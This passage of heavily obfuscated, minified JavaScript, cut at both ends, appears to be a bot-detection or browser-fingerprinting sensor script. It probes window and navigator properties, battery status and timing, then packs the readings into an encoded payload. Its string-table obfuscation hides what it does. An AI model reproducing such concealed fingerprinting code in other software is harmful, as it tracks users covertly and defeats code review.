Ok()[JH(Nb)],'undefined')?Ok()[JH(nP)].apply(null,[g3N,H5,rdN]):Ok()[JH(fX)].apply(null,[Z2,dE,At]);var fBJ=function KJJ(rlN,KYJ){x1.push(DNN);var DNJ;return DNJ=Wm[Yw()[UU(H5)](tr,fgN,XF,lI)][sX()[Ak(zs)].call(null,SqN,BO)][sX()[Ak(nb)](FA,mI)](US(L4,[O7(typeof qz()[EK(wD)],Cn([],[][[]]))?qz()[EK(p8)](tr,BV,nP,IJN):qz()[EK(Hs)].apply(null,[Qr,CO,Lz(Lz(fX)),hs]),rlN]))[IR(typeof qz()[EK(ws)],Cn('',[][[]]))?qz()[EK(NR)].call(null,qK,Lz(Lz(fX)),dE,JL):qz()[EK(p8)](lV,Lz({}),Kw,Ol)](function(AgJ){x1.push(ZmN);switch(AgJ[sX()[Ak(ZR)](Qr,Ps)]){case Yw()[UU(BM)](R0,rJN,IZ,Lz([])):kNJ[KYJ]=fX;break;case IR(typeof sX()[Ak(JE)],Cn([],[][[]]))?sX()[Ak(zQN)](FV,sL):sX()[Ak(J7)](fhN,DvN):kNJ[KYJ]=nP;break;case qz()[EK(VS)](dgN,qH,Lz({}),R0):kNJ[KYJ]=Kz;break;default:kNJ[KYJ]=p8;}x1.pop();})[Yw()[UU(rO)].call(null,dk,GH,Q0,Lz(Kz))](function(Q4J){x1.push(hBN);kNJ[KYJ]=IR(Q4J[Yw()[UU(j1)](AK,rI,MvN,vF)][qz()[EK(IZ)](qI,jW,dk,DC)](Ok()[JH(BO)](cR,j1,rD)),Hr(fX))?kk:Q0;x1.pop();}),x1.pop(),DNJ;};var cgJ=YgJ[qz()[EK(N0)](Z1,Lz(fX),NH,lV)](function(rJJ,q3J){return fBJ(rJJ,q3J);});Wm[qM()[tt(Q1)](wr,GC,Q1,j1,CO)][sX()[Ak(MvN)](CU,T7)](cgJ)[O7(typeof qz()[EK(BO)],'undefined')?qz()[EK(p8)].apply(null,[OS,IO,vF,B9]):qz()[EK(NR)](Hw,mw,Lz(Lz({})),JL)](function(){x1.push(fL);ctN=qz()[EK(ZG)](rU,fX,zk,l5)[sX()[Ak(lt)].call(null,nA,j1)](kNJ[qM()[tt(Rr)](p8,nK,Kz,FdN,tM)](Kz,nP)[sX()[Ak(j1)](xI,zk)](O7(typeof qz()[EK(qG)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[I9,zb,Lz(Lz([])),HE]):qz()[EK(wr)](QH,IO,Lz(fX),Ps)),sX()[Ak(Q0)].apply(null,[k0,QG]))[sX()[Ak(lt)](nA,j1)](kNJ[nP],sX()[Ak(Q0)].call(null,k0,QG))[sX()[Ak(lt)].call(null,nA,j1)](kNJ[qM()[tt(Rr)](p8,nK,wA,FdN,Sk)](U4[dj()[st(dk)].apply(null,[xvN,Q0,jU,hz])]())[sX()[Ak(j1)](xI,zk)](qz()[EK(wr)](QH,mw,V0,Ps)),z0()[ZW(V0)](qX,s3,pH,ZO,Sw,Q0));x1.pop();});}catch(t3J){x1.splice(kC(E4J,fX),Infinity,lcN);ctN=Yw()[UU(kk)](sA,FV,Fr,Lz(Lz({})));}x1.pop();};var kON=function(){x1.push(D3N);if(Wm[Yw()[UU(H5)].apply(null,[zE,qhN,XF,WP])][Yw()[UU(hs)].apply(null,[NM,zn,l5,Lz(Lz([]))])]){Wm[Yw()[UU(H5)](Q0,qhN,XF,wr)][IR(typeof Yw()[UU(wr)],Cn('',[][[]]))?Yw()[UU(hs)](GS,zn,l5,mI):Yw()[UU(bV)].apply(null,[CA,sG,rdN,zb])][Yw()[UU(lM)].apply(null,[zE,l3N,IM,ZO])]()[qz()[EK(NR)].apply(null,[PX,IM,Lz([]),JL])](function(WdJ){QdJ=WdJ?fX:Kz;})[Yw()[UU(rO)].call(null,Ew,C7,Q0,r5)](function(F9N){QdJ=Kz;});}x1.pop();};var FbN=function(){return PDN.apply(this,[nh,arguments]);};var GCN=function(){x1.push(CS);if(Lz(INJ)){try{var QZN=x1.length;var FNJ=Lz([]);UpN=Cn(UpN,Yw()[UU(lt)](dE,P8,tH,Qb));var WYJ=Wm[Yw()[UU(Sk)].call(null,z2,D8,Gt,NM)][z0()[ZW(AK)](RM,lgN,XC,NH,MI,wA)](ms()[czN(r5)](Ps,DA,kk,H5));if(IR(WYJ[Yw()[UU(qG)](Lz(Kz),gK,NdN,qH)],undefined)){UpN=Cn(UpN,O7(typeof sX()[Ak(IM)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,tYN,tH):sX()[Ak(dl)](Wk,CV));q7N=Wm[Yw()[UU(R0)](gF,SU,EH,Lz({}))][qz()[EK(KYN)](Jz,JL,nP,Q1)](WcN(q7N,nP));}else{UpN=Cn(UpN,Yw()[UU(rZ)](Lz([]),mA,R0,NH));q7N=Wm[Yw()[UU(R0)].apply(null,[BZ,SU,EH,l5])][qz()[EK(KYN)].apply(null,[Jz,CA,zV,Q1])](WcN(q7N,vH[BZ]));}}catch(pvJ){x1.splice(kC(QZN,fX),Infinity,CS);UpN=Cn(UpN,dj()[st(nn)](KI,fX,Jr,Z4N));q7N=Wm[Yw()[UU(R0)].call(null,kk,SU,EH,Q1)][qz()[EK(KYN)].call(null,Jz,gS,wD,Q1)](WcN(q7N,vH[BZ]));}INJ=Lz(Lz({}));}var UlN=Xt();var A9N=(O7(typeof qz()[EK(wr)],'undefined')?qz()[EK(p8)](K3N,pV,jW,l3N):qz()[EK(wr)](Q3,Lz({}),Tb,Ps))[sX()[Ak(lt)](OR,j1)](xdN(UlN));var GlN=WcN(Wm[O7(typeof qz()[EK(IM)],Cn('',[][[]]))?qz()[EK(p8)](WD,Lz({}),qX,OD):qz()[EK(Sk)](KU,Rr,Np,zk)].bmak[z0()[ZW(lt)].apply(null,[St,DA,dE,jW,Uk,wr])],nP);var J3J=Hr(fX);var NJJ=Hr(vH[fX]);var pTJ=Hr(fX);var LdJ=Hr(fX);var tvJ=Hr(fX);var ngJ=Hr(fX);var GJJ=Hr(fX);var jqJ=Hr(fX);try{var z9N=x1.length;var bTJ=Lz([]);jqJ=Wm[dj()[st(p8)].call(null,zE,bV,NP,EJN)](cS(dj()[st(Tb)](Ew,Sk,zb,SA),Wm[qz()[EK(Sk)](KU,IM,rO,zk)])||T1(Wm[IR(typeof Yw()[UU(T7)],Cn([],[][[]]))?Yw()[UU(H5)](dE,fI,XF,nP):Yw()[UU(bV)](gD,fTN,gZ,gF)][O7(typeof qz()[EK(Mn)],Cn([],[][[]]))?qz()[EK(p8)].call(null,TdN,mI,XC,wTN):qz()[EK(G6)](Xz,Qb,Rr,dk)],Kz)||T1(Wm[Yw()[UU(H5)](wA,fI,XF,b7)][Yw()[UU(CcN)].call(null,Lz(Lz({})),wk,lI,lt)],Kz));}catch(gYJ){x1.splice(kC(z9N,fX),Infinity,CS);jqJ=Hr(fX);}try{var jBJ=x1.length;var xdJ=Lz(Lz(Xx));J3J=Wm[qz()[EK(Sk)](KU,Lz(Lz(fX)),XF,zk)][ms()[czN(Np)](mw,DA,bV,Kz)]?Wm[qz()[EK(Sk)].call(null,KU,Lz(Kz),Yr,zk)][ms()[czN(Np)].apply(null,[IO,DA,bV,Kz])][Yw()[UU(b0)].apply(null,[Lz(Lz(fX)),np,DC,pV])]:Hr(fX);}catch(fON){x1.splice(kC(jBJ,fX),Infinity,CS);J3J=Hr(fX);}try{var gcJ=x1.length;var llN=Lz({});NJJ=Wm[qz()[EK(Sk)](KU,II,kk,zk)][ms()[czN(Np)](gF,DA,bV,Kz)]?Wm[qz()[EK(Sk)].call(null,KU,Ps,Lz(Lz(fX)),zk)][ms()[czN(Np)](j1,DA,bV,Kz)][IR(typeof sX()[Ak(p8)],'undefined')?sX()[Ak(TdN)](K5,sR):sX()[Ak(J7)](rgN,KC)]:Hr(fX);}catch(mcJ){x1.splice(kC(gcJ,fX),Infinity,CS);NJJ=Hr(fX);}try{var FQJ=x1.length;var KQJ=Lz({});pTJ=Wm[qz()[EK(Sk)].apply(null,[KU,kn,Fk,zk])][ms()[czN(Np)].apply(null,[fX,DA,bV,Kz])]?Wm[qz()[EK(Sk)](KU,Yr,NR,zk)][IR(typeof ms()[czN(CA)],Cn([],[][[]]))?ms()[czN(Np)](lI,DA,bV,Kz):ms()[czN(J7)].apply(null,[jU,LP,b0,wmN])][qz()[EK(JZ)].apply(null,[pk,H5,vK,hb])]:Hr(U4[sX()[Ak(wA)].apply(null,[Z8,pH])]());}catch(GON){x1.splice(kC(FQJ,fX),Infinity,CS);pTJ=Hr(fX);}try{var jJJ=x1.length;var M4J=Lz(Lz(Xx));LdJ=Wm[qz()[EK(Sk)](KU,Qb,tr,zk)][IR(typeof ms()[czN(nP)],Cn(qz()[EK(wr)].apply(null,[Q3,zk,dE,Ps]),[][[]]))?ms()[czN(Np)](ZO,DA,bV,Kz):ms()[czN(J7)].apply(null,[r5,mhN,OcN,gZ])]?Wm[qz()[EK(Sk)](KU,sA,bV,zk)][ms()[czN(Np)](U5,DA,bV,Kz)][Ok()[JH(GP)](XH,IO,mJN)]:Hr(fX);}catch(OQJ){x1.splice(kC(jJJ,fX),Infinity,CS);LdJ=Hr(fX);}try{var FZN=x1.length;var ZvJ=Lz(IY);tvJ=Wm[qz()[EK(Sk)](KU,tM,zV,zk)][sX()[Ak(Il)](rW,XC)]||(Wm[Yw()[UU(Sk)].call(null,Lz(Lz(Kz)),D8,Gt,mH)][IR(typeof Yw()[UU(gD)],Cn('',[][[]]))?Yw()[UU(fF)](Lz({}),Xk,Np,JE):Yw()[UU(bV)](Lz({}),WYN,r5,Lz(Lz({})))]&&cS(qz()[EK(BM)].call(null,El,Fk,Lz(Lz(Kz)),RC),Wm[Yw()[UU(Sk)](lI,D8,Gt,sA)][Yw()[UU(fF)].call(null,ZZ,Xk,Np,wD)])?Wm[Yw()[UU(Sk)].call(null,II,D8,Gt,Kz)][Yw()[UU(fF)](Uw,Xk,Np,mI)][qz()[EK(BM)](El,lt,lt,RC)]:Wm[Yw()[UU(Sk)].apply(null,[gD,D8,Gt,l5])][Yw()[UU(rD)](l5,Z1,q4N,QG)]&&cS(qz()[EK(BM)](El,IG,kk,RC),Wm[Yw()[UU(Sk)](Lz(fX),D8,Gt,vF)][Yw()[UU(rD)](Lz(Lz([])),Z1,q4N,H5)])?Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),D8,Gt,Lz(Lz({}))])][Yw()[UU(rD)](pH,Z1,q4N,Lz(Lz({})))][qz()[EK(BM)](El,dk,Lz(Lz({})),RC)]:Hr(U4[sX()[Ak(wA)](Z8,pH)]()));}catch(BBJ){x1.splice(kC(FZN,fX),Infinity,CS);tvJ=Hr(fX);}try{var XZN=x1.length;var sON=Lz(Lz(Xx));ngJ=Wm[O7(typeof qz()[EK(t7)],Cn([],[][[]]))?qz()[EK(p8)].call(null,VdN,Qb,Lz(Lz({})),z3N):qz()[EK(Sk)].call(null,KU,Lz(Lz({})),V6,zk)][dV()[zI(RM)](Kj,Np,vX,WP)]||(Wm[Yw()[UU(Sk)].call(null,bV,D8,Gt,w7)][Yw()[UU(fF)](NH,Xk,Np,St)]&&cS(Ok()[JH(Jj)].apply(null,[jA,fX,jG]),Wm[O7(typeof Yw()[UU(GS)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,p8,BG,IYN,Lz([])):Yw()[UU(Sk)](vw,D8,Gt,qH)][IR(typeof Yw()[UU(q4N)],Cn([],[][[]]))?Yw()[UU(fF)](w7,Xk,Np,w7):Yw()[UU(bV)](Lz([]),WqN,P3N,vF)])?Wm[Yw()[UU(Sk)](gD,D8,Gt,Fk)][O7(typeof Yw()[UU(pP)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[FF,MG,chN,pP]):Yw()[UU(fF)](Lz({}),Xk,Np,GS)][IR(typeof Ok()[JH(BV)],Cn([],[][[]]))?Ok()[JH(Jj)](jA,Uw,jG):Ok()[JH(nP)](Dt,vF,nn)]:Wm[IR(typeof Yw()[UU(sG)],Cn([],[][[]]))?Yw()[UU(Sk)](At,D8,Gt,sA):Yw()[UU(bV)](sA,G4N,KL,Uw)][Yw()[UU(rD)].call(null,vF,Z1,q4N,lP)]&&cS(IR(typeof Ok()[JH(t7)],Cn([],[][[]]))?Ok()[JH(Jj)](jA,dE,jG):Ok()[JH(nP)](kw,qH,WfN),Wm[Yw()[UU(Sk)](Lz(Lz(Kz)),D8,Gt,w7)][Yw()[UU(rD)].apply(null,[Lz({}),Z1,q4N,NH])])?Wm[Yw()[UU(Sk)].call(null,Np,D8,Gt,Sk)][IR(typeof Yw()[UU(sG)],Cn('',[][[]]))?Yw()[UU(rD)](w7,Z1,q4N,V0):Yw()[UU(bV)].call(null,NH,HBN,GS,XF)][Ok()[JH(Jj)].apply(null,[jA,dk,jG])]:Hr(fX));}catch(FON){x1.splice(kC(XZN,fX),Infinity,CS);ngJ=Hr(fX);}try{var x3J=x1.length;var VcJ=Lz({});GJJ=cS(Ok()[JH(mC)](hw,V6,kk),Wm[IR(typeof qz()[EK(Fk)],'undefined')?qz()[EK(Sk)](KU,tr,l5,zk):qz()[EK(p8)].apply(null,[wj,lI,JL,CNN])])&&IR(typeof Wm[qz()[EK(Sk)](KU,Ps,Lz(Lz([])),zk)][Ok()[JH(mC)](hw,tM,kk)],Ok()[JH(Sk)](mm,QG,Q1))?Wm[qz()[EK(Sk)](KU,Q0,At,zk)][Ok()[JH(mC)].call(null,hw,z2,kk)]:Hr(fX);}catch(OcJ){x1.splice(kC(x3J,fX),Infinity,CS);GJJ=Hr(vH[fX]);}ZYJ=Wm[qz()[EK(R0)](hk,pV,Uw,mC)](WcN(Wm[qz()[EK(Sk)](KU,Hs,Q1,zk)].bmak[z0()[ZW(lt)](N1,DA,pH,Kw,Uk,wr)],XzN(HON,HON)),Np);AFN=Wm[qz()[EK(R0)](hk,rO,Lz(fX),mC)](WcN(ZYJ,tM),Np);var AJJ=Wm[Yw()[UU(R0)].apply(null,[gS,SU,EH,kk])][sX()[Ak(zE)](IV,GI)]();var gqJ=Wm[qz()[EK(R0)].call(null,hk,Ps,zE,mC)](WcN(XzN(AJJ,vH[dk]),nP),Np);var FBJ=(IR(typeof qz()[EK(NdN)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[Q3,JL,J7,Ps]):qz()[EK(p8)].apply(null,[Z4N,RM,ZO,xgN]))[sX()[Ak(lt)](OR,j1)](AJJ);FBJ=Cn(FBJ[IR(typeof qM()[tt(Tb)],'undefined')?qM()[tt(Rr)].apply(null,[p8,DA,j1,FdN,V0]):qM()[tt(fX)].call(null,HE,x9,Np,L4N,b7)](vH[Q0],R0),gqJ);kON();var JTJ=TQJ();var pQJ=h1N(JTJ,kk);var BqJ=pQJ[Kz];var ljN=pQJ[fX];var ZNJ=pQJ[nP];var LBJ=pQJ[Q0];var JYJ=Wm[qz()[EK(Sk)](KU,dE,wD,zk)][IR(typeof sn()[Ms(qH)],'undefined')?sn()[Ms(mI)].call(null,St,zF,J7,nP,Ps,vw):sn()[Ms(NM)].apply(null,[U5,FdN,p9,rO,FF,QBN])]?fX:vH[Q0];var cBJ=Wm[qz()[EK(Sk)].call(null,KU,Tb,IG,zk)][z0()[ZW(II)].call(null,rO,fK,j1,Jr,Iw,NM)]?fX:Kz;var JcJ=Wm[qz()[EK(Sk)].apply(null,[KU,zE,rO,zk])][Ok()[JH(nr)](E4N,Jr,zr)]?fX:Kz;var AON=[US(L4,[Yw()[UU(B2)].call(null,Rr,GR,qX,IM),UlN]),US(L4,[dV()[zI(V0)](cQN,Q0,AV,mI),Cz(Dq,[])]),US(L4,[sX()[Ak(bqN)](PX,Fk),BqJ]),US(L4,[Ok()[JH(CD)](dw,Lz(fX),sC),ljN]),US(L4,[Ok()[JH(M2)](Mw,BZ,vF),ZNJ]),US(L4,[Yw()[UU(xvN)](pP,ZH,RC,NH),LBJ]),US(L4,[Ok()[JH(KYN)](nH,sC,GP),JYJ]),US(L4,[sX()[Ak(DC)](BX,U5),cBJ]),US(L4,[Ok()[JH(JZ)](V8,BV,Sk),JcJ]),US(L4,[sX()[Ak(qp)].apply(null,[wp,CcN]),ZYJ]),US(L4,[qz()[EK(hs)](fTN,zb,b7,CV),SlN]),US(L4,[O7(typeof dj()[st(wA)],'undefined')?dj()[st(kk)].apply(null,[FE,Rb,w7,f4N]):dj()[st(zb)].apply(null,[ZO,Q0,BV,SdN]),J3J]),US(L4,[IR(typeof Ok()[JH(kn)],Cn([],[][[]]))?Ok()[JH(BM)](v0,gF,AL):Ok()[JH(nP)](Ks,sA,rP),NJJ]),US(L4,[O7(typeof dj()[st(Tb)],Cn([],[][[]]))?dj()[st(kk)](ldN,wYN,JL,RTN):dj()[st(NH)](x9,Q0,jW,DA),pTJ]),US(L4,[sX()[Ak(tH)].apply(null,[l0,dk]),LdJ]),US(L4,[Yw()[UU(RV)](Q1,A8,TTN,pP),ngJ]),US(L4,[sX()[Ak(G4N)].call(null,M0,qp),tvJ]),US(L4,[O7(typeof sX()[Ak(QqN)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,WhN,EQN):sX()[Ak(Y3N)](OW,Gt),GJJ]),US(L4,[Yw()[UU(cG)].apply(null,[nn,GA,lV,V0]),YRN()]),US(L4,[qz()[EK(lM)](b1,JE,Lz(fX),AK),A9N]),US(L4,[sn()[Ms(N1)](r5,n5,Q0,XC,vF,xvN),FBJ]),US(L4,[qz()[EK(WV)](Zw,At,QG,q4N),GlN]),US(L4,[O7(typeof Ok()[JH(zQN)],'undefined')?Ok()[JH(nP)].call(null,JmN,dk,UF):Ok()[JH(hs)].apply(null,[Oh,Rr,pP]),QdJ])];var GZN=NB(AON,q7N);var nTJ;return x1.pop(),nTJ=GZN,nTJ;};var TQJ=function(){return PDN.apply(this,[mx,arguments]);};var UsN=function(){x1.push(Vb);var lQJ;return lQJ=[US(L4,[qz()[EK(DO)](UdN,U5,Jr,sG),qz()[EK(wr)](c5,Lz([]),lP,Ps)]),US(L4,[O7(typeof Yw()[UU(R0)],'undefined')?Yw()[UU(bV)].call(null,lP,RM,sj,Np):Yw()[UU(nb)](Lz({}),VfN,ft,QG),GjN?GjN[dj()[st(qH)](l5,J7,V6,ww)]():qz()[EK(wr)].call(null,c5,pV,Qb,Ps)]),US(L4,[z0()[ZW(nn)].call(null,pH,b9,Lz(Lz([])),zE,QA,Q0),hZN||qz()[EK(wr)].apply(null,[c5,Lz([]),Lz(Lz([])),Ps])])],x1.pop(),lQJ;};var wcJ=function(){x1.push(Ds);if(prN&&Lz(prN[sn()[Ms(mH)].apply(null,[Fk,rt,II,JL,Sk,V9])])){prN=Wm[sX()[Ak(R0)](q8,Kw)][sX()[Ak(Q1)].apply(null,[zH,HE])](prN,nwN(),US(L4,[sn()[Ms(mH)].call(null,Np,rt,II,Yr,GS,V9),Lz(Lz({}))]));}x1.pop();};var VYJ=function(){x1.push(db);ECN=Lz(Lz({}));var tQJ=Zl();PON=Wm[sX()[Ak(t7)].apply(null,[TF,Np])](function(){gDN=DVN();qFN=HwN(rd,[]);x1.push(ks);I8N=vAN();lcJ=Wm[sX()[Ak(t7)].call(null,zn,Np)](function VdJ(){x1.push(WBN);var tTJ;return tTJ=j0N()[sX()[Ak(V6)].apply(null,[nhN,fC])](function MTJ(F3J){x1.push(KM);while(fX)switch(F3J[Ok()[JH(dk)].call(null,l8,vw,Kz)]=F3J[Ok()[JH(lG)].apply(null,[YX,Lz(fX),jU])]){case Kz:CtN=HwN(zq,[]);F8N=HwN(sT,[]);sSN=qz()[EK(wr)](zR,wr,vK,Ps)[sX()[Ak(lt)](qI,j1)](IfN(),IR(typeof Ok()[JH(L9)],'undefined')?Ok()[JH(pH)].apply(null,[zYN,NP,Rr]):Ok()[JH(nP)](YcN,Rr,tdN))[sX()[Ak(lt)](qI,j1)](EjN);UrN=SAN();hCN=HwN(H4,[]);fsN=kIN();VGN=RpN();Z2N=wRN();F3J[Ok()[JH(lG)].apply(null,[YX,p8,jU])]=Np;{var sTJ;return sTJ=j0N()[Ok()[JH(JE)].apply(null,[p3N,IM,KP])](vUN()),x1.pop(),sTJ;}case Np:DbN=F3J[z0()[ZW(wr)].apply(null,[dk,DL,Rr,CO,kk,kk])];zvJ=Wm[sX()[Ak(t7)].call(null,P0,Np)](function(){sbN=HwN(ON,[]);MCN=sVN();x1.push(b3N);qCN=PKN(R4,[]);g8N=HwN(IY,[]);vqJ=Wm[sX()[Ak(t7)].call(null,Jp,Np)](function ZlN(){var gJJ;x1.push(KJN);var IgJ;return IgJ=j0N()[sX()[Ak(V6)].apply(null,[UX,fC])](function hYJ(RjN){x1.push(TTN);while(fX)switch(RjN[Ok()[JH(dk)](NqN,jU,Kz)]=RjN[O7(typeof Ok()[JH(At)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[jcN,mw,f2]):Ok()[JH(lG)].apply(null,[kw,lI,jU])]){case Kz:if(ZCN){RjN[IR(typeof Ok()[JH(HmN)],Cn([],[][[]]))?Ok()[JH(lG)](kw,Q1,jU):Ok()[JH(nP)](DS,lI,ZdN)]=vH[nP];break;}RjN[Ok()[JH(lG)](kw,Np,jU)]=Q0;{var NvJ;return NvJ=j0N()[Ok()[JH(JE)].apply(null,[V7,sA,KP])](IWN()),x1.pop(),NvJ;}case Q0:gJJ=Zl();dcJ=kC(gJJ,tQJ);if(MfN){T0N=Np;BzN(Lz(Lz(Xx)));}ZSN=Lz({});case wr:case IR(typeof qz()[EK(p8)],'undefined')?qz()[EK(zb)](xE,mI,ZZ,Jr):qz()[EK(p8)].apply(null,[QF,qX,w7,UdN]):{var sqJ;return sqJ=RjN[O7(typeof dj()[st(lt)],Cn([],[][[]]))?dj()[st(kk)](pP,dk,WP,Q4N):dj()[st(Q1)](ft,kk,mH,Tr)](),x1.pop(),sqJ;}}x1.pop();},null,null,null,Wm[qM()[tt(Q1)].apply(null,[wr,Vs,Lz(Lz(Kz)),j1,gS])]),x1.pop(),IgJ;},Kz);ZSN=Lz(Lz({}));x1.pop();hGN=Lz(Lz(Xx));},vH[Q0]);hGN=Lz(Xx);rFN=Lz([]);case St:case IR(typeof qz()[EK(Jj)],Cn([],[][[]]))?qz()[EK(zb)](AR,tr,Kz,Jr):qz()[EK(p8)](tmN,Fk,Lz(Lz({})),jl):{var AYJ;return AYJ=F3J[O7(typeof dj()[st(wA)],'undefined')?dj()[st(kk)].apply(null,[Xb,OD,hb,A9]):dj()[st(Q1)](ft,kk,JE,DL)](),x1.pop(),AYJ;}}x1.pop();},null,null,null,Wm[qM()[tt(Q1)](wr,VV,Lz(Lz({})),j1,J7)]),x1.pop(),tTJ;},Kz);x1.pop();rFN=Lz(Lz({}));CFN=Lz(IY);},Kz);x1.pop();CFN=Lz(Lz({}));};var vTJ=function(){var dNJ=gVN();var jYJ=dNJ[Kz];var fJJ=dNJ[fX];if(Lz(IHN)&&T1(jYJ,Hr(fX))){YlN();IHN=Lz(Lz({}));}if(O7(fJJ,Hr(fX))||G5(svJ,fJJ)||RqJ){RqJ=Lz([]);return Lz(Lz({}));}return Lz({});};var lUN=function(SqJ,PZN){x1.push(U9);var JZN=T1(arguments[IR(typeof sX()[Ak(J7)],Cn([],[][[]]))?sX()[Ak(Kz)](vB,ZV):sX()[Ak(J7)](Rb,wNN)],vH[Hs])&&IR(arguments[nP],undefined)?arguments[nP]:Lz({});svJ++;IHN=Lz(Lz(Xx));TAN();if(O7(PZN,Lz(Lz(IY)))){FwN[sX()[Ak(vF)](K1,nS)]=Lz(Lz(Xx));var BNJ=Lz(IY);var vjN=SqJ[sX()[Ak(T7)](YZ,IM)];var zON=SqJ[qz()[EK(zs)].apply(null,[HV,dk,gD,zs])];var NBJ;if(IR(zON,undefined)&&T1(zON[O7(typeof sX()[Ak(fX)],Cn('',[][[]]))?sX()[Ak(J7)](nTN,nmN):sX()[Ak(Kz)](vB,ZV)],Kz)){try{var JvJ=x1.length;var dYJ=Lz(IY);NBJ=Wm[qz()[EK(EH)].call(null,GE,vK,b7,BM)][dV()[zI(Rr)](wD,p8,UZ,mw)](zON);}catch(pqJ){x1.splice(kC(JvJ,fX),Infinity,U9);}}if(IR(vjN,undefined)&&O7(vjN,Nb)&&IR(NBJ,undefined)&&NBJ[Yw()[UU(zQN)](R0,Et,CA,Lz(Lz({})))]&&O7(NBJ[Yw()[UU(zQN)].call(null,l5,Et,CA,Q1)],Lz(Lz(IY)))){BNJ=Lz(Lz(IY));FwN[Yw()[UU(BV)].apply(null,[NH,LNN,G4N,Lz(Lz(fX))])]=Kz;var qTJ=RWN(kQN(x7N));var rgJ=Wm[qz()[EK(R0)](ct,Lz(Lz([])),ZO,mC)](WcN(Zl(),A4N),Np);FwN[sX()[Ak(dE)].apply(null,[L7,SF])]=rgJ;if(IR(qTJ,undefined)&&Lz(Wm[qz()[EK(dk)](H7,U5,Lz(Lz(Kz)),qX)](qTJ))&&T1(qTJ,Kz)){if(T1(rgJ,Kz)&&T1(qTJ,rgJ)){FwN[qz()[EK(vw)](EqN,C6,H5,ZP)]=Wm[qz()[EK(Sk)](n4N,lI,nn,zk)][sX()[Ak(t7)].apply(null,[AgN,Np])](function(){f7N();},XzN(kC(qTJ,rgJ),vH[dk]));}else{FwN[qz()[EK(vw)](EqN,St,J7,ZP)]=Wm[qz()[EK(Sk)](n4N,j1,Lz(fX),zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},XzN(BKN,A4N));}}else{FwN[qz()[EK(vw)].call(null,EqN,Lz(Lz(Kz)),AK,ZP)]=Wm[O7(typeof qz()[EK(mJN)],Cn([],[][[]]))?qz()[EK(p8)](p9,CA,b7,z4N):qz()[EK(Sk)](n4N,Lz({}),QG,zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},XzN(BKN,A4N));}}if(O7(BNJ,Lz([]))){FwN[Yw()[UU(BV)](II,LNN,G4N,V0)]++;if(G5(FwN[Yw()[UU(BV)](Lz(fX),LNN,G4N,l5)],Q0)){FwN[qz()[EK(vw)].call(null,EqN,Kw,St,ZP)]=Wm[qz()[EK(Sk)].call(null,n4N,V0,XF,zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},A4N);}else{FwN[qz()[EK(vw)].apply(null,[EqN,Lz([]),Lz(Lz(Kz)),ZP])]=Wm[O7(typeof qz()[EK(KYN)],'undefined')?qz()[EK(p8)](FO,p8,qr,nE):qz()[EK(Sk)].call(null,n4N,BZ,Lz(fX),zk)][O7(typeof sX()[Ak(BO)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,MTN,khN):sX()[Ak(t7)](AgN,Np)](function(){f7N();},U4[Ok()[JH(RV)](rt,dk,b7)]());FwN[qz()[EK(Kw)](Pt,Lz({}),rO,dE)]=Lz(Lz({}));FwN[Yw()[UU(BV)](Yr,LNN,G4N,lt)]=U4[Ok()[JH(Rr)](VhN,Lz([]),QG)]();}}}else if(JZN){V1N(SqJ,JZN);}x1.pop();};var BzN=function(sjN){x1.push(IG);var N4J=T1(arguments[sX()[Ak(Kz)].call(null,jC,ZV)],vH[fX])&&IR(arguments[fX],undefined)?arguments[U4[sX()[Ak(wA)].apply(null,[WBN,pH])]()]:Lz({});var d4J=T1(arguments[O7(typeof sX()[Ak(KYN)],Cn('',[][[]]))?sX()[Ak(J7)](w3N,ITN):sX()[Ak(Kz)](jC,ZV)],nP)&&IR(arguments[vH[Hs]],undefined)?arguments[nP]:Lz(IY);var s4J=T1(arguments[sX()[Ak(Kz)](jC,ZV)],vH[nP])&&IR(arguments[Q0],undefined)?arguments[Q0]:Lz({});var sYJ=T1(arguments[sX()[Ak(Kz)](jC,ZV)],kk)&&IR(arguments[kk],undefined)?arguments[kk]:Lz({});var VqJ=Lz(IY);var S9N=LgJ&&XON(N4J,d4J,s4J,sYJ);var CON=Lz(S9N)&&K4J(sjN);var BvJ=vTJ();if(sYJ&&Lz(S9N)){x1.pop();return;}if(S9N){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Lz({}));VON--;DYJ--;}else if(IR(sjN,undefined)&&O7(sjN,Lz(Lz([])))){if(CON){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Xx);}}else if(CON||BvJ){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Lz([]));}x1.pop();if(n4J){if(Lz(VqJ)){UDN();wxN();}}};var K4J=function(ndJ){x1.push(S4N);var mYJ=Hr(U4[sX()[Ak(wA)].call(null,Lp,pH)]());var BYJ=Hr(vH[fX]);var pNJ=Lz({});if(kTJ){try{var pON=x1.length;var TgJ=Lz(IY);if(O7(FwN[sX()[Ak(vF)](VU,nS)],Lz(IY))&&O7(FwN[qz()[EK(Kw)](jI,Lz(Lz(fX)),kk,dE)],Lz([]))){mYJ=Wm[IR(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(R0)](qI,Lz(Lz({})),wD,mC):qz()[EK(p8)](IZ,hb,Yr,H5)](WcN(Zl(),A4N),Np);var MNJ=kC(mYJ,FwN[IR(typeof sX()[Ak(lt)],Cn('',[][[]]))?sX()[Ak(dE)].call(null,Rk,SF):sX()[Ak(J7)](FBN,cC)]);BYJ=LTJ();var U9N=Lz({});if(O7(BYJ,Wm[IR(typeof dj()[st(nn)],Cn([],[][[]]))?dj()[st(p8)].call(null,zE,bV,dk,OA):dj()[st(kk)].apply(null,[pvN,dE,XF,fdN])][IR(typeof 